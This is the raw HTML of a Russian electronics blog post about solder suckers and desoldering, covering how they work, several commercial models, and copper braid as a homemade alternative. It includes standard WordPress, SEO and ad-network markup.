

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tokzamer.ru/novosti/elektricheskij-olovootsos-svoimi-rukami
body_size: 32461
content:
<!DOCTYPE html>
<html lang="ru-RU">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Электрический оловоотсос своими руками &ndash; Tokzamer</title>
	<meta name="description" content="Возможной альтернативой оловоотсосу для припоя является тонкая медная оплётка, при помощи которой можно вытянуть припой из расплава. Попадая на оплётку, он затвердевает." />
	<link rel="canonical" href="https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Электрический оловоотсос своими руками &ndash; Tokzamer" />
	<meta property="og:description" content="Возможной альтернативой оловоотсосу для припоя является тонкая медная оплётка, при помощи которой можно вытянуть припой из расплава. Попадая на оплётку, он затвердевает." />
	<meta property="og:url" content="https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami" />
	<meta property="og:site_name" content="Tokzamer" />
	<meta property="article:published_time" content="2021-09-21T17:14:09+00:00" />
	<meta property="og:image" content="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/rabota-s-olovootsosom.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Autor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tokzamer.ru/#website","url":"https://tokzamer.ru/","name":"Tokzamer","description":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u0437\u043c\u0435\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tokzamer.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami#primaryimage","inLanguage":"ru-RU","url":"https://proinstrumentinfo.ru/wp-content/uploads/2020/04/rabota-s-olovootsosom.jpg","contentUrl":"https://proinstrumentinfo.ru/wp-content/uploads/2020/04/rabota-s-olovootsosom.jpg"},{"@type":"WebPage","@id":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami#webpage","url":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami","name":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u043b\u043e\u0432\u043e\u043e\u0442\u0441\u043e\u0441 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 &ndash; Tokzamer","isPartOf":{"@id":"https://tokzamer.ru/#website"},"primaryImageOfPage":{"@id":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami#primaryimage"},"datePublished":"2021-09-21T17:14:09+00:00","dateModified":"2021-09-21T17:14:09+00:00","author":{"@id":"https://tokzamer.ru/#/schema/person/452a88c1a8c609c5182a88b1f1b67696"},"description":"\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0439 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043e\u0439 \u043e\u043b\u043e\u0432\u043e\u043e\u0442\u0441\u043e\u0441\u0443 \u0434\u043b\u044f \u043f\u0440\u0438\u043f\u043e\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043d\u043a\u0430\u044f \u043c\u0435\u0434\u043d\u0430\u044f \u043e\u043f\u043b\u0451\u0442\u043a\u0430, \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0442\u044f\u043d\u0443\u0442\u044c \u043f\u0440\u0438\u043f\u043e\u0439 \u0438\u0437 \u0440\u0430\u0441\u043f\u043b\u0430\u0432\u0430. \u041f\u043e\u043f\u0430\u0434\u0430\u044f \u043d\u0430 \u043e\u043f\u043b\u0451\u0442\u043a\u0443, \u043e\u043d \u0437\u0430\u0442\u0432\u0435\u0440\u0434\u0435\u0432\u0430\u0435\u0442.","breadcrumb":{"@id":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami"]}]},{"@type":"BreadcrumbList","@id":"https://tokzamer.ru/bez-rubriki/elektricheskij-olovootsos-svoimi-rukami#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://tokzamer.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u043b\u043e\u0432\u043e\u043e\u0442\u0441\u043e\u0441 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://tokzamer.ru/#/schema/person/452a88c1a8c609c5182a88b1f1b67696","name":"Autor","image":{"@type":"ImageObject","@id":"https://tokzamer.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1619043c9161fefc81a91a039a95586f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1619043c9161fefc81a91a039a95586f?s=96&d=mm&r=g","caption":"Autor"},"url":"https://tokzamer.ru/author/autor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tokzamer &raquo; Лента" href="https://tokzamer.ru/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tokzamer.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tokzamer.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='https://tokzamer.ru/wp-content/themes/neve/style.min.css' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.has-white-background-color{background-color:#ffffff;}.has-white-color{color:#ffffff;}.has-black-background-color{background-color:#000000;}.has-black-color{color:#000000;}.has-neve-button-color-background-color{background-color:#0366d6;}.has-neve-button-color-color{color:#0366d6;}.has-neve-link-color-background-color{background-color:#0366d6;}.has-neve-link-color-color{color:#0366d6;}.has-neve-link-hover-color-background-color{background-color:#0366d6;}.has-neve-link-hover-color-color{color:#0366d6;}.has-neve-text-color-background-color{background-color:#404248;}.has-neve-text-color-color{color:#404248;} @media (max-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 961px) { .site-logo img { max-width: 120px; } } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li > a .caret-wrap .caret { color: #404248; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a:after { background-color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:hover > a > .caret-wrap .caret { color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a .caret-wrap .caret { color: #0366d6; } 
</style>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tokzamer.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tokzamer.ru/wp-json/wp/v2/posts/16572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tokzamer.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tokzamer.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://tokzamer.ru/?p=16572' />
<link rel="alternate" type="application/json+oembed" href="https://tokzamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftokzamer.ru%2Fnovosti%2Felektricheskij-olovootsos-svoimi-rukami" />
<link rel="alternate" type="text/xml+oembed" href="https://tokzamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftokzamer.ru%2Fnovosti%2Felektricheskij-olovootsos-svoimi-rukami&#038;format=xml" />
<meta name="telderi" content="f0293c0cddac4bdca840521aaa86eca7" />
<meta name="yandex-verification" content="7dba5bf0119ce1c6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1950318892122650"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1950318892122652"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7030299691676100"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><link rel="icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://tokzamer.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<!--Google Adsence-->
<script data-ad-client="ca-pub-5724926870974635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="59e62cddaf055b2e98b493b0d67d6119" content="">
	<meta name="rpf7c5466a25bd4553bcba4a2f76eca9b2" content="e76baa648674f154565e468204bb4f30" />
	<!--066f6ac20ad26a34-->
</head>

<body class="post-template-default single single-post postid-16572 single-format-standard nv-sidebar-right menu_sidebar_slide_left" >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Перейти к содержимому		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://tokzamer.ru/" title="Tokzamer"
			aria-label="Tokzamer">
							<p class="site-title"> Tokzamer	</p>
						<small>Электроизмерительная лаборатория</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-right hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation" class="primary-menu-ul"><li class="page_item page-item-210"><a href="https://tokzamer.ru/karta-sajta">Карта сайта</a></li><li class="page_item page-item-127"><a href="https://tokzamer.ru/kontakty">Контакты</a></li><li class="page_item page-item-3"><a href="https://tokzamer.ru/privacy-policy">Политика конфиденциальности</a></li><li class="page_item page-item-2"><a href="https://tokzamer.ru/prays-list-na-elektromontazhnye-raboty">Цены на электромонтажные работы</a></li><li class="page_item page-item-100"><a href="https://tokzamer.ru/">Электролаборатория в Москве</a></li><li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>			</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://tokzamer.ru/" title="Tokzamer"
			aria-label="Tokzamer">
							<p class="site-title"> Tokzamer	</p>
						<small>Электроизмерительная лаборатория</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-right hfg-item-last"><div class="item--inner builder-item--nav-icon"
	data-section="header_menu_icon"
	data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
				aria-label="
			Меню навигации			">
		<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Показать/Скрыть навигацию</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>			</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Меню навигации				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Показать/Скрыть навигацию					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner">
			<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-right hfg-item-first hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation" class="primary-menu-ul"><li class="page_item page-item-210"><a href="https://tokzamer.ru/karta-sajta">Карта сайта</a></li><li class="page_item page-item-127"><a href="https://tokzamer.ru/kontakty">Контакты</a></li><li class="page_item page-item-3"><a href="https://tokzamer.ru/privacy-policy">Политика конфиденциальности</a></li><li class="page_item page-item-2"><a href="https://tokzamer.ru/prays-list-na-elektromontazhnye-raboty">Цены на электромонтажные работы</a></li><li class="page_item page-item-100"><a href="https://tokzamer.ru/">Электролаборатория в Москве</a></li><li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-16572"
					class="nv-single-post-wrap col post-16572 post type-post status-publish format-standard hentry category-novosti">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title">Электрический оловоотсос своими руками</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2021-09-21T20:14:09+03:00" content="2021-09-21">21.09.2021</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="flat_pm_start"></div>
<h2>Оловоотсос. Удаляем ненужный припой</h2>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/rabota-s-olovootsosom.jpg" /></p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/rabota-s-olovootsosom.jpg" />При пайке компьютерных печатных плат существует опасность выхода дорогостоящей схемы из строя по причине попадания туда одной-двух капель расплавленного олова. Не меньшие неудобства может вызвать и застывшие частицы припоя. Желательно иметь устройство, которое бы своевременно удаляло лишнее из зоны пайки. Таким устройством и является оловоотсос.</p>
<h2>Принцип работы</h2>
<p><strong>Промышленные конструкции оловоотсосов представляют собой паяльные насосы вакуумного действия. Они оснащаются ручным приводом, который работает подобно обычной присоске.</strong></p>
<p>Отсосы для удаления припоя подразделяются на две основные категории: всасывающие оловоотсосы для припоя и отсосы с подогревом воздуха. Всасывающие отсосы используются для удаления расплавленного припоя (и олова), оставляя ранее припаянные клеммы отсоединенными. Оловоотсосы второго типа нагнетают воздух, достаточно горячий для того, чтобы расплавить все материалы вокруг небольшой поверхности, где имеются расплавленное олово или припой. Паяльники с оловоотсосами могут использоваться как для пайки непосредственно на месте, так и для распайки с последующим удалением капель расплава до его затвердевания (дополнительно можно использовать и пинцет, хотя это уже не так удобно).</p>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/olovootsos.jpg" /></p>
<p>Поскольку в процессе пайки всегда образуются вредные химические вещества и пары, некоторые модели рассматриваемых устройств снабжаются экстракторами дыма.</p>
<h2>Как пользоваться оловоотсосом?</h2>
<p>Рассмотрим это на примере работы лучших оловоотсосов 2019 года.</p>
<ol>
<li>Модель Endineer SS-02. Оловоотсос всасывающего типа, оснащённый термостойким силиконовым наконечником высокой гибкости, который соединён с небольшой вакуумной камерой. Наличие паяльной присоски позволяет соплу непосредственно контактировать с паяльником, не рискуя повредить его. В то же время сопло свободно обволакивает зону паяного соединения. Тефлоновая трубка, прорезанная с торца, образует надёжную посадку поверх расплавленного припоя. Трубку можно периодически менять, для чего используется прилагаемый ремонтокомплект. Позволяет проводить все операции одной рукой.</li>
</ol>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/Model-Endineer-SS-02.jpg" /></p>
<ol>
<li>Модель SeaLody. Универсальный оловоотсос, работающий по принципу «три в одном»: кроме ручного вакуумного отсоса, имеются также два фитиля, предназначенные для удаления остатков припоя и флюса. В последнем случае используется проволока из бескислородной чистой меди, которая обеспечивает качественное удаление флюса, особенно в труднодоступных местах. Поддерживает стабильный вакуум. Устройство оснащено алюминиевой рамой, что позволяет управляться с ним одной рукой.</li>
</ol>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/SeaLody.jpg" /></p>
<ol>
<li>Модель Greenlee 1700. Оснащена наконечником универсального типа, действует по принципу нагрева воздуха. Прижим осуществляется при помощи пружины. Для равномерного распределения теплового потока по всей поверхности пайки оловоотсос снабжён медной сеткой. Прочный и жёсткий корпус исключает повреждение прибора при случайном контакте с расплавом. Выделяется удобством управления, поставляется с запасной пружиной и присосками, однако сменный наконечник в комплект не входит.</li>
</ol>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/Greenlee-1700.jpg" /></p>
<ol>
<li>Модель Wick &#038; Desoldering Pump. Устройство исполнено в виде пистолета, предназначено для удаления припоя. Управляется одной рукой. Оловоотсос снабжён высокостойкой присоской и паяльной оплёткой из меди. После разогрева фитиля и припоя, паяльная оплётка быстро поглощает расплавленный припой, оставляя рабочую зону абсолютно чистой. В конструкции предусмотрена нескользящая губка (выполненная из материала с высокой теплоёмкостью) и нейлоновая температуростойкая насадка.</li>
</ol>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/Wick-Desoldering-Pump.jpg" /></p>
<ol>
<li>Модель OMorc Desoldering Wick. Присоска для припоя имеет раму, изготовленную из алюминиевой бронзы, и создаёт вакуум высокого давления, который может эффективно удалять припой с печатной платы. Паяльная оплётка обеспечивает очистку остатков припоя на жале паяльника, что исключает короткое замыкание, особенно в труднодоступных местах. Для обеспечения устойчивости присоска имеет пластиковую основу.</li>
</ol>
<p style="clear: both"><img src="https://proinstrumentinfo.ru/wp-content/uploads/2020/04/OMorc-Desoldering-Wick.jpg" /></p>
<h2>Как сделать оловоотсос?</h2>
<p><strong>Возможной альтернативой оловоотсосу для припоя является тонкая медная оплётка, при помощи которой можно вытянуть припой из расплава.</strong> Попадая на оплётку, он затвердевает. Для этого кончиком жала прижимают оплётку к соединению, которое необходимо спаять. Железо расплавляет припой, который будет втянут в оплётку.</p>
<p>Для этого придётся купить небольшую катушку медной оплётки. Но можно обойтись и без неё: пряди медной проволоки (например, из многожильного кабеля), выполненные в форме петли, позволят надёжно удалить остатки олова из зоны пайки. Для удаления остатков флюса можно применить паяльный фитиль – он окунается в флюс, после чего прогревается паяльником.</p>
<p><iframe src="https://www.youtube.com/embed/4dODGbNrQWE?feature=oembed"></iframe></p>
<h2>Электроника для всех</h2>
<h2>Блог о электронике</h2>
<h2>Трубчатое жало. Вариант 2</h2>
